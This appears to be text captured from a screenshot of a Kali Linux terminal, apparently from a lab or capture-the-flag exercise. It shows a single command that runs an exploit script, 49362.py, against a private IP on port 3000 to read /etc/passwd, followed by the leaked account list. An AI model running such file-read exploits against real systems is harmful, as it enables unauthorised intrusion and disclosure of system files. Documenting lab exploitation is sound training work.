 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# python 49362.py -p 3000 -n 10 192.168.51.240 /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolo
gin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/s
bin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin